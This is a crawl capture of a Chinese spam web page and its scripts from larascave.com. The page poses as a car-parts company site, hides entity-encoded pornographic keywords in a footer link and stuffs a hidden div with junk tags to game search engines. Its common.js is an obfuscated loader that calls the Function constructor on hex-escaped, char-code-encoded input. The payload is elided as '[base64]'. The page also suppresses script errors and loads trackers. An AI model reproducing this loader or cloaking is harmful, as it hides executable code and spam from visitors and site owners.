

--- FILE ---
content_type: text/html
request_url: http://www.larascave.com/shchifeng-SonList-955763/
body_size: 2070
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='十堰倌吃汽車用品有限公司';</script>
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.larascave.com/" title="&#19997;&#34972;&#32654;&#22899;&#34987;&#20986;&#27700;&#19968;&#21306;&#44;&#119;&#119;&#119;&#46;&#22909;&#21514;&#25805;&#44;&#33394;&#29408;&#29408;&#32508;&#21512;&#44;&#33394;&#23159;&#23159;&#23159;&#23159;">&#19997;&#34972;&#32654;&#22899;&#34987;&#20986;&#27700;&#19968;&#21306;&#44;&#119;&#119;&#119;&#46;&#22909;&#21514;&#25805;&#44;&#33394;&#29408;&#29408;&#32508;&#21512;&#44;&#33394;&#23159;&#23159;&#23159;&#23159;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="f7aj2" class="pl_css_ganrao" style="display: none;"><wbr id="f7aj2"><sup id="f7aj2"><i id="f7aj2"></i></sup></wbr><form id="f7aj2"></form><th id="f7aj2"></th><th id="f7aj2"></th><tr id="f7aj2"></tr><del id="f7aj2"></del><ul id="f7aj2"><legend id="f7aj2"><p id="f7aj2"></p></legend></ul><tr id="f7aj2"><div id="f7aj2"><listing id="f7aj2"></listing></div></tr><samp id="f7aj2"><address id="f7aj2"><style id="f7aj2"></style></address></samp><label id="f7aj2"></label><dd id="f7aj2"></dd><pre id="f7aj2"></pre><dfn id="f7aj2"></dfn><strong id="f7aj2"></strong><tbody id="f7aj2"></tbody><strike id="f7aj2"></strike><table id="f7aj2"></table><span id="f7aj2"><tbody id="f7aj2"><dfn id="f7aj2"></dfn></tbody></span><listing id="f7aj2"><tbody id="f7aj2"><abbr id="f7aj2"></abbr></tbody></listing><cite id="f7aj2"></cite><u id="f7aj2"><menu id="f7aj2"><address id="f7aj2"></address></menu></u><tbody id="f7aj2"><strong id="f7aj2"><style id="f7aj2"></style></strong></tbody><p id="f7aj2"><strike id="f7aj2"><form id="f7aj2"></form></strike></p><strong id="f7aj2"><ins id="f7aj2"><em id="f7aj2"></em></ins></strong><strong id="f7aj2"><ins id="f7aj2"><em id="f7aj2"></em></ins></strong><th id="f7aj2"></th><em id="f7aj2"><em id="f7aj2"><fieldset id="f7aj2"></fieldset></em></em><legend id="f7aj2"></legend><sup id="f7aj2"></sup><tbody id="f7aj2"></tbody><menu id="f7aj2"></menu><font id="f7aj2"><small id="f7aj2"><s id="f7aj2"></s></small></font><font id="f7aj2"></font><samp id="f7aj2"></samp><th id="f7aj2"><legend id="f7aj2"><tr id="f7aj2"></tr></legend></th><em id="f7aj2"><abbr id="f7aj2"><th id="f7aj2"></th></abbr></em><wbr id="f7aj2"></wbr><ol id="f7aj2"><source id="f7aj2"><th id="f7aj2"></th></source></ol><strong id="f7aj2"></strong><span id="f7aj2"></span><small id="f7aj2"><u id="f7aj2"><tbody id="f7aj2"></tbody></u></small><label id="f7aj2"><listing id="f7aj2"><em id="f7aj2"></em></listing></label><abbr id="f7aj2"><label id="f7aj2"><pre id="f7aj2"></pre></label></abbr><source id="f7aj2"><strong id="f7aj2"><bdo id="f7aj2"></bdo></strong></source><wbr id="f7aj2"></wbr><pre id="f7aj2"><strike id="f7aj2"><th id="f7aj2"></th></strike></pre><i id="f7aj2"></i><tr id="f7aj2"></tr><abbr id="f7aj2"></abbr><form id="f7aj2"></form><samp id="f7aj2"></samp><ol id="f7aj2"></ol><abbr id="f7aj2"><label id="f7aj2"><pre id="f7aj2"></pre></label></abbr><sup id="f7aj2"><samp id="f7aj2"><cite id="f7aj2"></cite></samp></sup><font id="f7aj2"><small id="f7aj2"><strike id="f7aj2"></strike></small></font><strong id="f7aj2"><dfn id="f7aj2"><th id="f7aj2"></th></dfn></strong><div id="f7aj2"></div><noscript id="f7aj2"></noscript><menu id="f7aj2"></menu><s id="f7aj2"></s><strike id="f7aj2"></strike><span id="f7aj2"></span><cite id="f7aj2"><ol id="f7aj2"><rp id="f7aj2"></rp></ol></cite><option id="f7aj2"><th id="f7aj2"><wbr id="f7aj2"></wbr></th></option><option id="f7aj2"></option><tr id="f7aj2"></tr><style id="f7aj2"><fieldset id="f7aj2"><em id="f7aj2"></em></fieldset></style><label id="f7aj2"><style id="f7aj2"><rp id="f7aj2"></rp></style></label><tbody id="f7aj2"></tbody><listing id="f7aj2"></listing><ul id="f7aj2"><acronym id="f7aj2"><wbr id="f7aj2"></wbr></acronym></ul><dfn id="f7aj2"></dfn><p id="f7aj2"></p><nav id="f7aj2"><b id="f7aj2"><rp id="f7aj2"></rp></b></nav><tr id="f7aj2"><em id="f7aj2"><center id="f7aj2"></center></em></tr><dfn id="f7aj2"><samp id="f7aj2"><pre id="f7aj2"></pre></samp></dfn><mark id="f7aj2"></mark><strike id="f7aj2"></strike><span id="f7aj2"><dd id="f7aj2"><dfn id="f7aj2"></dfn></dd></span><strike id="f7aj2"><dl id="f7aj2"><ruby id="f7aj2"></ruby></dl></strike><sub id="f7aj2"></sub><listing id="f7aj2"></listing><s id="f7aj2"><strike id="f7aj2"><track id="f7aj2"></track></strike></s><acronym id="f7aj2"><label id="f7aj2"><style id="f7aj2"></style></label></acronym><table id="f7aj2"></table><pre id="f7aj2"><sub id="f7aj2"><code id="f7aj2"></code></sub></pre><tbody id="f7aj2"></tbody><ruby id="f7aj2"></ruby><s id="f7aj2"><strong id="f7aj2"><del id="f7aj2"></del></strong></s><source id="f7aj2"><dl id="f7aj2"><p id="f7aj2"></p></dl></source><small id="f7aj2"></small><em id="f7aj2"><abbr id="f7aj2"><option id="f7aj2"></option></abbr></em><ruby id="f7aj2"><b id="f7aj2"><form id="f7aj2"></form></b></ruby><strike id="f7aj2"></strike><option id="f7aj2"><legend id="f7aj2"><pre id="f7aj2"></pre></legend></option><acronym id="f7aj2"><p id="f7aj2"><s id="f7aj2"></s></p></acronym><strike id="f7aj2"></strike><table id="f7aj2"><meter id="f7aj2"><div id="f7aj2"></div></meter></table><ruby id="f7aj2"></ruby><label id="f7aj2"><bdo id="f7aj2"><strong id="f7aj2"></strong></bdo></label><s id="f7aj2"><font id="f7aj2"><small id="f7aj2"></small></font></s><nav id="f7aj2"><style id="f7aj2"><samp id="f7aj2"></samp></style></nav><abbr id="f7aj2"><fieldset id="f7aj2"><th id="f7aj2"></th></fieldset></abbr><rp id="f7aj2"></rp><th id="f7aj2"><ruby id="f7aj2"><option id="f7aj2"></option></ruby></th><dfn id="f7aj2"><noscript id="f7aj2"><legend id="f7aj2"></legend></noscript></dfn><cite id="f7aj2"><strike id="f7aj2"><rp id="f7aj2"></rp></strike></cite><tr id="f7aj2"></tr><s id="f7aj2"><fieldset id="f7aj2"><small id="f7aj2"></small></fieldset></s><sup id="f7aj2"></sup><em id="f7aj2"><fieldset id="f7aj2"><code id="f7aj2"></code></fieldset></em><abbr id="f7aj2"></abbr><progress id="f7aj2"></progress><i id="f7aj2"></i><pre id="f7aj2"><source id="f7aj2"><th id="f7aj2"></th></source></pre><pre id="f7aj2"><style id="f7aj2"><fieldset id="f7aj2"></fieldset></style></pre><abbr id="f7aj2"></abbr><pre id="f7aj2"><label id="f7aj2"><listing id="f7aj2"></listing></label></pre><pre id="f7aj2"><blockquote id="f7aj2"><strike id="f7aj2"></strike></blockquote></pre><dl id="f7aj2"></dl><nav id="f7aj2"></nav><abbr id="f7aj2"><progress id="f7aj2"><dd id="f7aj2"></dd></progress></abbr><blockquote id="f7aj2"><fieldset id="f7aj2"><i id="f7aj2"></i></fieldset></blockquote><pre id="f7aj2"></pre><small id="f7aj2"><em id="f7aj2"><fieldset id="f7aj2"></fieldset></em></small><div id="f7aj2"></div><em id="f7aj2"><strike id="f7aj2"><source id="f7aj2"></source></strike></em><ul id="f7aj2"><rp id="f7aj2"><wbr id="f7aj2"></wbr></rp></ul><ul id="f7aj2"><acronym id="f7aj2"><p id="f7aj2"></p></acronym></ul><label id="f7aj2"><i id="f7aj2"><strong id="f7aj2"></strong></i></label><p id="f7aj2"></p><ul id="f7aj2"></ul><style id="f7aj2"></style><abbr id="f7aj2"><listing id="f7aj2"><label id="f7aj2"></label></listing></abbr><tr id="f7aj2"></tr><wbr id="f7aj2"><strike id="f7aj2"><tr id="f7aj2"></tr></strike></wbr><tbody id="f7aj2"></tbody><ul id="f7aj2"><rp id="f7aj2"><p id="f7aj2"></p></rp></ul><span id="f7aj2"><dd id="f7aj2"><dfn id="f7aj2"></dfn></dd></span><pre id="f7aj2"><mark id="f7aj2"><object id="f7aj2"></object></mark></pre><pre id="f7aj2"></pre><bdo id="f7aj2"><acronym id="f7aj2"><small id="f7aj2"></small></acronym></bdo><strong id="f7aj2"></strong><font id="f7aj2"></font><p id="f7aj2"></p><strike id="f7aj2"></strike><div id="f7aj2"></div><source id="f7aj2"><track id="f7aj2"><abbr id="f7aj2"></abbr></track></source><legend id="f7aj2"><wbr id="f7aj2"><ol id="f7aj2"></ol></wbr></legend><nav id="f7aj2"></nav></div>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.larascave.com/common.js
body_size: 4076
content:
['']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('');

--- FILE ---
content_type: application/x-javascript
request_url: http://www.larascave.com/tj.js
body_size: 856
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?57faf2bf24f783ff501000069999b3d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee470ebf13d0499581b41ae1f11c9510";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4871656&101\" alt=\"\" border=\"0\">");

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4879836&101\" alt=\"\" border=\"0\">");